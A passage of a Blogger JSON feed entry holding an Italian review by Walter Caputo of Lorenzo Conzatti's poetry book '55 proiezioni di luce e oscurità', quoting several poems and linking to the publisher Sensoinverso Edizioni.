oscurità"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensoinverso edizioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"walter caputo"}],"title":{"type":"text","$t":"55 PROIEZIONI DI LUCE E OSCURITA'"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s750\/lorenzo-conzatti-55-proiezioni.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s320\/lorenzo-conzatti-55-proiezioni.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\"\u003Ci\u003EA mio parere, ogni cosa che scriviamo è una proiezione di ciò che siamo, luce e oscurità insieme\u003C\/i\u003E\": questa affermazione di \u003Cb\u003ELorenzo Conzatti\u003C\/b\u003E sembra la miglior sintesi per presentare il suo libro \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/55proiezionidiluceeoscurit%C3%A0\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\", pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003ESensoinverso Edizioni\u003C\/a\u003E\u003C\/b\u003E nella collana \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/articoli-2\"\u003EOroArgento\u003C\/a\u003E\u003C\/b\u003E\". D'altronde, sebbene molti non leggono le prefazioni o le introduzioni dei libri, è risaputo che è molto utile farlo, soprattutto quando di tratta di poesia, in quanto serve ad acquisire almeno\u003Cb\u003E qualche chiave di lettura\u003C\/b\u003E. Fatto questo, la poesia è in grado di entrare in risonanza con chi la legge, di conseguenza \u003Ci\u003Eciascuno scriverà le proprie impressioni\u003C\/i\u003E, così come ora mi accingo a scrivere le mie, attraversando i versi di Lorenzo che mi hanno maggiormente colpito, con miei brevi commenti, cercando di far parlare più lui che me.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"\u003Ci\u003EIl torrente canta \/ con il suo gorgoglio, \/ mima il tentennare \/ dell'umano di fronte a un addio\u003C\/i\u003E\": nella poesia \"\u003Cb\u003ETerragnolo svela\u003C\/b\u003E\" mi ha sorpreso questo legame molto credibile fra la voce della natura e quella di chi deve dire addio. Insieme a ciò si coglie una certa musicalità del verso, a metà strada fra l'antico e il moderno. In altri versi, ad esempio quelli che concludono la poesia \"\u003Cb\u003EBriciole\u003C\/b\u003E\": \"\u003Ci\u003EIo m'illumino e trovo il tutto \/ dentro le briciole del niente\u003C\/i\u003E\" si ravvisa una certa maturità poetica, ma anche uno slancio giovanile che spinge le parole.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETalvolta l'intensità raggiunta è veramente straordinaria, come nella poesia \"\u003Cb\u003EQuando albeggia\u003C\/b\u003E\", con riferimento a \"cucciola nostra, \/ che ora ci guardi dal paradiso,\", Lorenzo scrive: \"\u003Ci\u003ETramite i flashback \/ rivivo la tenerezza di te, \/ umana come nessun \/ uomo lo sarà mai\u003C\/i\u003E\" (e qui ribadisco: chi ha avuto un cane, e ha conosciuto il momento del distacco, sa perfettamente di cosa parla Lorenzo). La stessa straordinaria intensità emotiva la ritroviamo nella poesia \"\u003Cb\u003EPanita\u003C\/b\u003E\", esattamente in questi versi: \"\u003Ci\u003Esemmai cadrai troverai \/ la mia mano: \/ ricorda che ti amo come \/ se avessi il mio sangue\u003C\/i\u003E\".\u003C\/p\u003E\u003Cp\u003EMa che rapporto ha Lorenzo con la \u003Cb\u003Eletteratura\u003C\/b\u003E? \"\u003Ci\u003EMi attiravi col roteare della punta sul foglio, \/ io immaginavo le storie che insieme \/ avremmo potuto raccontare\u003C\/i\u003E\": così comincia la poesia \"\u003Cb\u003EIo e la penna\u003C\/b\u003E\". E, data la qualità dei versi, fortunatamente potremo in futuro leggere altre opere di Lorenzo, perché è lui stesso a dircelo: \"\u003Ci\u003ETra noi non sarà mai finita, \/ perché tu sei la penna: \/ mia unica vera amica in eterno\u003C\/i\u003E\".\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOccorre anche rilevare che alcune poesie sembrano dei \u003Cb\u003Epiccoli racconti in versi\u003C\/b\u003E, o perlomeno tendono alla prosa, e questo è un fatto interessante, in quanto diventano facilmente leggibili e apprezzabili anche da parte di chi di solito non legge poesia. Potrei quindi affermare che Lorenzo è anche un valido cantastorie di temi sociali, ma io preferisco i temi più intimi e personali. \"\u003Ci\u003ENon sono un bagliore, \/ sono la parte più bella \/ dell'oscurità quando \/ il crepuscolo la rileva\u003C\/i\u003E.\" scrive il poeta in \"\u003Cb\u003EIo sono\u003C\/b\u003E\". Ed io lettore che - come Lorenzo - sono \"\u003Ci\u003Estregato dal profumo dei libri \/ e dal tessuto delle loro storie.\u003C\/i\u003E\" ho potuto vedere lampi di luce emergere dall'oscurità. \u003Cb\u003EGrazie Lorenzo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/collana-oroargento-aggiornata\/55-proiezioni-di-luce-e-oscurit%C3%A0-di-lorenzo-conzatti\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Escritto da \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@lorenzoilpoeta\"\u003ELorenzo Conzatti\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Ee pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003EEdizioni Sensoinverso\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Enel mese di settembre 2025\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWalter Caputo\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8716236306041403064\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8716236306041403064","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/55-proiezioni-di-luce-e-oscurita.html","title":"55 PROIEZIONI DI LUCE E OSCURITA'"}],"author":[{"name":{"$t":"Walter Caputo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14420946143807552163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"http:\/\/1.bp.blogspot.com\/__syQYRJBpEY\/SSxo8w__qVI\/AAAAAAAAAAM\/E0yfIyv8hNk\/S220\/Walter+Caputo.bmp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s72-c\/lorenzo-conzatti-55-proiezioni.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});